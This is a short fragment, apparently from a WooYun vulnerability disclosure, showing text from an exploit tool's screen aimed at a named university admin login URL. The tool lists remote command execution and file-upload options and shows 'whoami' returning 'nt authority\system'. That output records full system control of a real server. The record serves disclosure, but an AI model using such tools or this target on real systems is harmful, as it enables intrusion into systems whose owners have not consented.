 目标地址： http://maths.cumt.edu.cn/math/admin/admin!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文
命令： whoami 执行 回显
nt authority\system
www.wooyun.org